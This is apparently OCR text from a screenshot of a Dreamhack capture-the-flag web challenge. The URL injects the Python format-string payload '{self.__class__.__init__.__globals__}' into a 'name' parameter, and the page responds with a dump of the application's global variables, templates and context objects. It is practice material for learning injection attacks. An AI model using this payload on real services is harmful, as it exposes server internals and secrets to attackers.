 Welcome message
Not secure
host8.dreamhack.games:22843/?name={self.__class__.__init__.__globals__}
J
Wargame | Rootsqu...
All Bookmarks
Hello, {'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__':
<_frozen_importlib_external.SourceFileLoader object at 0x7f075b7b5e00>, '__spec__': None, '__builtins__': ,
'__file__': '/app/app.py', '__cached__': None, 'Flask': , 'request': , 'os': , 'Context': ,
'TEMPLATES_DEFAULT': ['Hello, {self}! Welcome to my website :D', "{self}, you're back!", 'I heard that
{self} once climbed Mountain Everest!', '{self} started to be very suspicious...', "Wow, {self}! You're still here?",
'I think {self} is a very nice person.', 'Did you know that {self} has a pet cat?', 'I wonder what {self} is doing
right now...'], 'contexts':
{'c08ed8328da32ee9f819ac5e18fc138dcc86188fd772630202e650ed2cef1e5bbf6597f4860aa149ca5a3ef46e955ed181
<__main__.Context object at 0x7f07597a8ec0>, 'Stranger': <__main__.Context object at 0x7f07597fc190>, '{
self.__class__.__init__.__globals__ }': <__main__.Context object at 0x7f075984c190>,
'{self.__class__.__init__.__globals__}': <__main__.Context object at 0x7f0759842190>}, 'app': , 'index': }!
Hello, {self.__class__.__init__.__globals__}! Welcome to my website :D
Please type your name!
Try it!
2
28°C
Mostly cloudy
Search
ENG
US
9:12 pm
19/10/2025